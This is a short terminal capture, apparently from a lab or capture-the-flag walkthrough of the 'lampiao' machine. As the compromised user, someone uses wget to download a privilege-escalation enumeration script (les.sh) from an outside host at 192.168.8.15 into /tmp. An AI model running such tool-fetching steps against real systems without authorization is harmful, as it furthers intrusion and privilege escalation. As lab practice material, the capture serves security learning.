 tiago@lampiao:~$
tiago@lampiao:~$ cd /tmp
tiago@lampiao:/tmp$ wget http://192.168.8.15:8088/les.sh
--2024-03-10 13:20:28--  http://192.168.8.15:8088/les.sh
Connecting to 192.168.8.15:8088... connected.
HTTP request sent, awaiting response... 200 OK
Length: 90858 (89K) [text/x-sh]
Saving to: ‘les.sh’
100%[======================================================================>] 90,858      --.-K/s   in 0s
2024-03-10 13:20:28 (354 MB/s) - ‘les.sh’ saved [90858/90858]
tiago@lampiao:/tmp$ ls
les.sh
tiago@lampiao:/tmp$